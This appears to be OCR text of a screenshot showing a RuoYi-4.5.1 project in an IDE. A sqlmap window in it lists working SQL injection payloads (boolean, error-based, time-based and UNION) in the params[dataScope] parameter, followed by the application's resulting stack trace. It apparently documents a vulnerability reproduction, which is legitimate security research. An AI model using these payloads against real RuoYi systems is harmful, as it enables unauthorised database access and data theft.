 RY RuoYi-4.5.1 版本控制
RuoYiApplication
项目
RuoYi-4.5.1 [ruoyi] D:\phpstudy_pro\WWW\127.0.0.1\www\RuoYi-4.5.1
.idea
bin
doc
ruoyi-admin
ruoyi-common
ruoyi-framework
ruoyi-generator
ruoyi-quartz
ruoyi-system
src
main
java
com.ruoyi.system
domain
mapper
SysConfigMapper
SysDeptMapper
SysDictDataMapper
SysDictTypeMapper
SysLogininforMapp
SysMenuMapper
SysNoticeMapper
SysOperLogMappe
SysPostMapper
SysRoleDeptMappe
SysRoleMapper
SysRoleMenuMapp
SysUserMapper
SysUserOnlineMapp
SysUserPostMapper
SysUserRoleMappe
service
resources
target
pom.xml
sql
quartz.sql
ruoyi.html
ava SysDeptMapper.java SysDeptServiceImpl.java SysDeptController.java SysDeptMapper.xml SysUserMapper.xml SysUserMapper.java SysUserServiceImpl.java SysUserController.java
Cc W .* 0 个结果
9 1 6
33 public class SysDeptController extends BaseController
73 public AjaxResult addSave(@Validated SysDept dept)
80 return toAjax(deptService.insertDept(dept));
81 }
82
83 /**
84 * 修改
85 */
86 @GetMapping("/edit/{deptId}")
87 public String edit(@PathVariable("deptId") Long deptId, ModelMap mmap)
88 {
89 SysDept dept = deptService.selectDeptById(deptId);
90 if (StringUtils.isNotNull(dept) && 100L == deptId)
91 {
92 dept.setParentName("无");
93 }
94 mmap.put("dept", dept);
95 return prefix + "/edit";
BusinessType.UPDATE)
")
SysDept dept)
IQUE.equals(deptService.checkDeptNameUnique(dept)))
getDeptName() + "'失败，部门名称已存在");
(dept.getDeptId()))
getDeptName() + "'失败，上级部门不能是自己");
nstants.DEPT_DISABLE, dept.getStatus())
lChildrenDeptById(dept.getDeptId()) > 0)
C:\WINDOWS\system32\cmd.exe
Payload: pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&deptId=100&parentId=&loginName=&phonenumber=&stat
us=&params[beginTime]=&params[endTime]=&params[dataScope]= AND 5287=5287
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&deptId=100&parentId=&loginName=&phonenumber=&stat
us=&params[beginTime]=&params[endTime]=&params[dataScope]= AND GTID_SUBSET(CONCAT(0x716a626b71,(SELECT (ELT(3583=3583,1)
)),0x7171787071),3583)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&deptId=100&parentId=&loginName=&phonenumber=&stat
us=&params[beginTime]=&params[endTime]=&params[dataScope]= AND (SELECT 9842 FROM (SELECT(SLEEP(5)))FKrI)
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&deptId=100&parentId=&loginName=&phonenumber=&stat
us=&params[beginTime]=&params[endTime]=&params[dataScope]=-1429 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6
26b71,0x64496d7749455071506c7264546f455648764c71736d706a4e4a506365704164674c5151554b716b,0x7171787071),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:41:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[15:41:15] [INFO] fetched data logged to text files under 'C:\Users\31702\AppData\Local\sqlmap\output\10.61.197.210'
[15:41:15] [WARNING] your sqlmap version is outdated
[*] ending @ 15:41:15 /2025-06-06/
E:\小工具\ONE-FOX集成工具箱_V7公开版_by狐狸\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>
运行 RuoYiApplication
控制台 Actuator
at org.apache.ibatis.executor.CachingExecutor.query(CachingExecutor.java:109)
at com.github.pagehelper.util.ExecutorUtil.executeAutoCount(ExecutorUtil.java:166)
at com.github.pagehelper.PageInterceptor.count(PageInterceptor.java:157)
at com.github.pagehelper.PageInterceptor.intercept(PageInterceptor.java:100)
at org.apache.ibatis.plugin.Plugin.invoke(Plugin.java:61)
at jdk.proxy2/jdk.proxy2.$Proxy169.query(Unknown Source)
at org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:147)
at org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:140) <2 个内部行>
at org.mybatis.spring.SqlSessionTemplate$SqlSessionInterceptor.invoke(SqlSessionTemplate.java:426)
... 130 common frames omitted
15:41:15.460 [http-nio-80-exec-30] WARN o.s.w.s.m.m.a.ExceptionHandlerExceptionResolver - [logException,199] - Resolved [org.springframework.jdbc.BadSqlGrammarException:
### Error querying database. Cause: java.sql.SQLSyntaxErrorException: FUNCTION ry.AURORA_VERSION does not exist
### The error may exist in file [D:\phpstudy_pro\WWW\127.0.0.1\www\RuoYi-4.5.1\ruoyi-system\target\classes\mapper\system\SysUserMapper.xml]
### The error may involve com.ruoyi.system.mapper.SysUserMapper.selectUserList-Inline
### The error occurred while setting parameters
### SQL: select count(0) from ( select u.user_id, u.dept_id, u.login_name, u.user_name, u.user_type, u.email, u.avatar, u.phonenumber, u.password, u.sex, u.salt, u.status, u.del_flag, u.login_ip, u.login_date, u.create_by, u.create_time, u.remark, d.dept_name, d.leader from sys_user u left join sys_d
### Cause: java.sql.SQLSyntaxErrorException: FUNCTION ry.AURORA_VERSION does not exist
; bad SQL grammar []; nested exception is java.sql.SQLSyntaxErrorException: FUNCTION ry.AURORA_VERSION does not exist]
RuoYi-4.5.1 > ruoyi-admin > src > main > java > com > ruoyi > web > controller > system > SysDeptController > addSave
71:19 CRLF UTF-8 4 个空格